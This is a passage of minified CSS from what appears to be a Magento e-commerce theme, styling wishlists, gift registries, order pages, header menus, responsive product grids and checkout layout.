.field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ddd;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{width:100%}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:12px 0 0 30px}.block-returns-tracking .block-title .action.track{float:right}.order-links .item{float:left;margin:0 5px 0 0}.order-links .item a{padding:10px 10px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;line-height:1.35;padding:10px 10px 11px 10px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^="sales-guest-"] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.name{padding-left:0}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.ie9 body{background-color:#8f8f8f}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #fff;background-color:#fafafa}.page-header .header.panel{padding-bottom:5px;padding-top:5px}.page-header .switcher{float:right;margin-left:0;margin-right:20px;-ms-flex-order:1;-webkit-order:1;order:1}.rtl-layout .page-header .switcher{margin:0 0 0 20px}.page-header .switcher .options .action.toggle.active,.page-header .switcher .options .action.toggle:hover{color:#e83f3f}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:1;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:1;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#7e7e7e}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.rtl-layout .header.panel>.header.links{float:left}.header.panel>.header.links>li{margin:0 0 0 20px}.rtl-layout .header.panel>.header.links>li{margin:0 20px 0 0}.header.panel>.header.links>li>a{display:inline-block;vertical-align:middle;color:#7e7e7e;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#7e7e7e;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#e83f3f;text-decoration:none}.header.panel>.header.links>li>a:active{color:#e83f3f;text-decoration:none}.header.panel>.header.links>li.welcome a{color:#999;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 10px 30px}.logo{margin:0}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.footer.content{border-top:none}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 20px;padding:0;display:inline-block}.footer.content .links a,.footer.content .links strong{display:inline}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:0;text-align:left}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{margin-bottom:0}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{float:left}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px;margin-bottom:0}.products-grid.wishlist .product-item .box-tocart{margin-bottom:0}.products-grid.wishlist .product-item .box-tocart .control{margin-bottom:0}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:0 solid #ddd;border-top:none;box-shadow:0 2px 5px #e1e1e1;display:none;left:0;margin:0 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.box-layout .page-wrapper{max-width:1024px}.wrapper-ads02{padding:160px 0}.page-layout-1column .product-style05.show-item-5 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.page-layout-1column .product-style05.show-item-5 .product-items:not(.owl-carousel)>.product-item{width:20%;padding-left:10px;padding-right:10px}.page-layout-1column .product-style05.show-item-5 .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%}.header-wrapper-content.sticky-menu.active .header.content{padding-left:50px}.rtl-layout .header-wrapper-content.sticky-menu.active .header.content{padding-left:0px;padding-right:50px}.header-wrapper-content.sticky-menu.active .header-wrapper-right{right:50px}.rtl-layout .header-wrapper-content.sticky-menu.active .header-wrapper-right{right:auto;left:50px}.header-wrapper-content.sticky-menu.active .search-wrapper{right:110px}.rtl-layout .header-wrapper-content.sticky-menu.active .search-wrapper{right:auto;left:110px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:50px;padding-right:50px}.fullwidth-content{max-width:1400px;margin-left:auto;margin-right:auto;padding-left:50px;padding-right:50px}.full-slideshow-wrapper .slide-caption .slide-title span{font-size:250%}.full-slideshow-wrapper .slide-caption .slide-text{font-size:28px}body.rtl-layout .sidebar .product-items .product-item-info .product-item-photo{float:right;margin:0 0 10px 10px;left:auto;right:0}body.rtl-layout .sidebar .product-items .product-item-details{margin-left:auto;margin-right:105px}.cdz-popup-wrapper .modal-popup .modal-inner-wrap{width:840px !important}.products-grid .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.products-grid .product-items:not(.owl-carousel)>.product-item{width:25%;padding-left:10px;padding-right:10px}.products-grid .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%}.products-grid .desktop_1 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .desktop_1 .product-items:not(.owl-carousel)>.product-item{width:100%;padding-left:10px;padding-right:10px}.products-grid .desktop_1 .product-items:not(.owl-carousel)>.product-item:nth-child(1n+1){clear:both}.products-grid .desktop_2 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .desktop_2 .product-items:not(.owl-carousel)>.product-item{width:50%;padding-left:10px;padding-right:10px}.products-grid .desktop_2 .product-items:not(.owl-carousel)>.product-item:nth-child(2n+1){clear:both}.products-grid .desktop_3 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .desktop_3 .product-items:not(.owl-carousel)>.product-item{width:33.33333333%;padding-left:10px;padding-right:10px}.products-grid .desktop_3 .product-items:not(.owl-carousel)>.product-item:nth-child(3n+1){clear:both}.products-grid .desktop_4 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .desktop_4 .product-items:not(.owl-carousel)>.product-item{width:25%;padding-left:10px;padding-right:10px}.products-grid .desktop_4 .product-items:not(.owl-carousel)>.product-item:nth-child(4n+1){clear:both}.products-grid .desktop_5 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .desktop_5 .product-items:not(.owl-carousel)>.product-item{width:20%;padding-left:10px;padding-right:10px}.products-grid .desktop_5 .product-items:not(.owl-carousel)>.product-item:nth-child(5n+1){clear:both}.products-grid .desktop_6 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .desktop_6 .product-items:not(.owl-carousel)>.product-item{width:16.66666667%;padding-left:10px;padding-right:10px}.products-grid .desktop_6 .product-items:not(.owl-carousel)>.product-item:nth-child(6n+1){clear:both}.products-grid .tablet_1 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_1 .product-items:not(.owl-carousel)>.product-item{width:100%;padding-left:10px;padding-right:10px}.products-grid .tablet_1 .product-items:not(.owl-carousel)>.product-item:nth-child(1n+1){clear:both}.products-grid .tablet_2 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_2 .product-items:not(.owl-carousel)>.product-item{width:50%;padding-left:10px;padding-right:10px}.products-grid .tablet_2 .product-items:not(.owl-carousel)>.product-item:nth-child(2n+1){clear:both}.products-grid .tablet_3 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_3 .product-items:not(.owl-carousel)>.product-item{width:33.33333333%;padding-left:10px;padding-right:10px}.products-grid .tablet_3 .product-items:not(.owl-carousel)>.product-item:nth-child(3n+1){clear:both}.products-grid .tablet_4 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_4 .product-items:not(.owl-carousel)>.product-item{width:25%;padding-left:10px;padding-right:10px}.products-grid .tablet_4 .product-items:not(.owl-carousel)>.product-item:nth-child(4n+1){clear:both}.products-grid .tablet_5 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_5 .product-items:not(.owl-carousel)>.product-item{width:20%;padding-left:10px;padding-right:10px}.products-grid .tablet_5 .product-items:not(.owl-carousel)>.product-item:nth-child(5n+1){clear:both}.products-grid .tablet_6 .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px}.products-grid .tablet_6 .product-items:not(.owl-carousel)>.product-item{width:16.66666667%;padding-left:10px;padding-right:10px}.products-grid .tablet_6 .product-items:not(.owl-carousel)>.product-item:nth-child(6n+1){clear:both}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:100%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}}@media all and (min-width:1440px),print{.cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-']{left:-15px}.cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-'].owl-next{right:-15px}.rtl-layout .cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-']{right:-15px;left:auto}.rtl-layout .cdz-brand-slider-wrap .cdz-slider-banners.owl-carousel .owl-nav [class*='owl-'].owl-next{left:-15px;right:auto}.box-layout .page-wrapper{max-width:1440px}.sidebar .product-items .product-item-info .product-item-photo{float:none;margin:0;position:absolute;left:0;top:0}.sidebar .product-items .product-item-details{margin-left:105px}}